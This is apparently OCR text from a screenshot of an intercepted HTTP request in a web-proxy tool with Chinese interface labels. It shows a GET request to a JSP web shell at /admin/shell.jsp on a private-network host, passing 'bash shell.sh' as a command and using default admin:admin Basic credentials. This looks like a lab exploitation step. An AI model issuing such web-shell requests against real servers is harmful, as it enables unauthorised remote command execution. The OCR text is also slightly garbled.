 请求
美化 Raw Hex \n
1 GET /admin/shell.jsp?cmd=bash+shell.sh HTTP/1.1
2 Host: 192.168.136.155:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=node0q5wc1p0mvstmhouh9xhvsfto3.node0
11 Connection: close
12
13